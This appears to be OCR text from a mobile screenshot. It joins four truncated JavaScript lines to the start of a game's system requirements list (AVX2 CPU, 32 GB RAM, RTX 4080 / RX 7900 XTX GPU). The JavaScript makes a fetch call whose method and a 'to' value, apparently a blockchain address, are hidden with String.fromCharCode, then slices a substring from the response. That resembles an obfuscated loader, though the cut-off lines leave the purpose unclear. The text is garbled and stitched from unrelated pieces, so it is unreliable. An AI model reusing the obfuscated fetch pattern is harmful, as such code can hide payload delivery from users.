
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.substrin
CPU:
AVX2 instruction set
required
RAM:
32 GB
highly recommended
for Ultra
Storage:
extra room for
future DLCs
and patches
GPU:
RTX 4080 / RX 7900 XTX
recommended for U